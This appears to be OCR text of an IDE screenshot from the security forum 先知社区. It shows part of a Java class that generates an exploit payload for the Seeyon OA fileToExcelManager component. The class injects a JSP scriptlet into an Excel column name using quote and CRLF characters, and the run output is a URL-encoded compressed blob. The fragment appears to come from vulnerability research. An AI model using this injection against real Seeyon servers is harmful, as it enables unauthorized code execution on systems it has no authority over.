 Project
fileToExcelManagerPayload.java
1 package com.example.seeyon_exp.payload;
2
3 import com.seeyon.ctp.common.excel.DataRecord;
4 import com.seeyon.ctp.common.log.CtpLogFactory;
5 import com.seeyon.ctp.util.ZipUtil;
6 import com.seeyon.ctp.util.json.JSONUtil;
7 import org.apache.commons.logging.Log;
8
9 import java.net.URLEncoder;
10 import java.util.ArrayList;
11
12 public class fileToExcelManagerPayload {
1 usage
13 private static final Log LOGGER = CtpLogFactory.getLog(fileToExcelManagerPayload.class);
14 public static void main(String[] args) {
15
16 DataRecord d = new DataRecord();
17 String[] c = {"\"\r\n"+"<% out.println(\"tttttttttt\"); %>"+"\"\r\n"};
18 d.setColumnName(c);
Run: fileToExcelManagerPayload
D:\jdk\jdk1.8.0\bin\java.exe ...
%1F%C2%8B%08%00%00%00%00%00%00%00%5D%C2%8D%C3%81%0A%C3%820%10D%7F%C2%A5%2C%14%14B%C3%A2%C2%B9%C2%8A%C3%A7%1E%C3%84%C2%82%14%3C4%3D%C2%A46%C3%98H%C2%
end
先知社区